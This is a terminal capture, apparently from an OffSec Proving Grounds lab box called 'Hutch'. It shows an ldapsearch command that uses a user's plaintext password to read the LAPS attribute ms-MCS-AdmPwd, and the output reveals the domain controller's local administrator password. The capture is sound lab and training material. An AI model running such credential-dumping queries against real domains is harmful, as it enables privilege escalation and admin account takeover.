 ┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Hutch]
└─$ ldapsearch -x -H 'ldap://192.168.182.122' -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=
offsec' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#

# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: c)!ybbH7AN58p1

# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 1
# numReferences: 3

┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Hutch]
└─$